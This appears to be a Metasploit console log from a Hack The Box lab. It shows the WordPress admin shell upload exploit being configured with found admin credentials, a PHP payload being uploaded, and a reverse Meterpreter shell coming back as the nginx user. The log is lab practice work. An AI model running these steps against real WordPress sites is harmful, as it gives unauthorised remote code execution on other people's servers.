 [msf](Jobs:0 Agents:0) exploit(unix/webapp/wp_admin_shell_upload) >> set lhost tun0
lhost => 10.10.17.90
[msf](Jobs:0 Agents:0) exploit(unix/webapp/wp_admin_shell_upload) >> set username administrator
username => administrator
[msf](Jobs:0 Agents:0) exploit(unix/webapp/wp_admin_shell_upload) >> set password devteam01
password => devteam01
[msf](Jobs:0 Agents:0) exploit(unix/webapp/wp_admin_shell_upload) >> set rhosts 10.10.10.229
rhosts => 10.10.10.229
[msf](Jobs:0 Agents:0) exploit(unix/webapp/wp_admin_shell_upload) >> set targeturi /main
targeturi => /main
[msf](Jobs:0 Agents:0) exploit(unix/webapp/wp_admin_shell_upload) >> exploit
[*] Started reverse TCP handler on 10.10.17.90:4444
[*] Authenticating with WordPress using administrator:devteam01...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /main/wp-content/plugins/mVXJGxUXAO/HhMdMcDqQM.php...
[*] Sending stage (39927 bytes) to 10.10.10.229
[*] Meterpreter session 2 opened (10.10.17.90:4444 -> 10.10.10.229:36734) at 2023-05-15 15:29:00 +0100
[!] This exploit may require manual cleanup of 'HhMdMcDqQM.php' on the target
[!] This exploit may require manual cleanup of 'mVXJGxUXAO.php' on the target
[!] This exploit may require manual cleanup of '../mVXJGxUXAO' on the target
(Meterpreter 2)() > shell
Process 10012 created.
Channel 0 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
id
uid=20155(nginx) gid=20156(nginx) groups=20156(nginx)
Hack The Box
PEN-TESTING LABS